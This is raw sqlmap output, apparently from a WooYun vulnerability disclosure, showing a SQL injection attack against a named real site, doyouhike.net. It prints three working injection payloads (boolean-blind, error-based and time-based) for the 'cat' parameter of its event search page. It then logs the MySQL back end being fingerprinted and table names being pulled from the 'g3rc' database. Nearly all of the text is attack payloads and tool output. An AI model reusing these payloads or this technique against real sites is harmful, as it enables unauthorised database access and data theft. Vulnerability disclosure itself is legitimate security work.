 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (bool*int)
Payload: http://www.doyouhike.net:80/event/search?cat=(select(0)from(select(
sleep(0)))v)/-6754%00' OR (5411=5411)*6836 AND 'IEkZ'='IEkZ'+(select(0)from(sele
ct(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"/&date=all&forum_slug=glo
be
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
Payload: http://www.doyouhike.net:80/event/search?cat=(select(0)from(select(
sleep(0)))v)/%00' OR (SELECT 3584 FROM(SELECT COUNT(*),CONCAT(0x7162767671,(SELE
CT (ELT(3584=3584,1))),0x7171717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C
HARACTER_SETS GROUP BY x)a) AND 'BWhe'='BWhe'+(select(0)from(select(sleep(0)))v)
+'"+(select(0)from(select(sleep(0)))v)+"/&date=all&forum_slug=globe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.doyouhike.net:80/event/search?cat=(select(0)from(select(
sleep(0)))v)/%00' AND (SELECT * FROM (SELECT(SLEEP(5)))rhpn) AND 'HYxD'='HYxD'+(
select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"/&date=
all&forum_slug=globe
---
[11:51:52] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:51:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:51:52] [INFO] fetching tables for database: 'g3rc'
[11:51:52] [WARNING] reflective value(s) found and filtering out
[11:51:52] [INFO] the SQL query used returns 265 entries
[11:51:53] [INFO] retrieved: _100km_pics
[11:51:53] [INFO] retrieved: _100km_sites
[11:51:53] [INFO] retrieved: __apache_log
[11:51:53] [INFO] retrieved: __open
[11:51:53] [INFO] retrieved: __open_user
[11:51:53] [INFO] retrieved: __session_check
[11:51:54] [INFO] retrieved: _flood
[11:51:54] [INFO] retrieved: _g4tmp
www.wooyun.org